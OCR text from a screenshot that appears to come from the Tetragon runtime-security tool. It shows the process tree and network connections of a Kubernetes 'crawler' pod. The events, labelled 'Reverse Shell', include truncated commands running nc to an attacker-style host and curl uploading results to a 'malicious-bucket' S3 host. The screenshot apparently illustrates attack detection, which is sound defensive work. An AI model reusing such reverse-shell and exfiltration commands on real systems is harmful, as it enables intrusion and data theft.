 Tetrago
Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP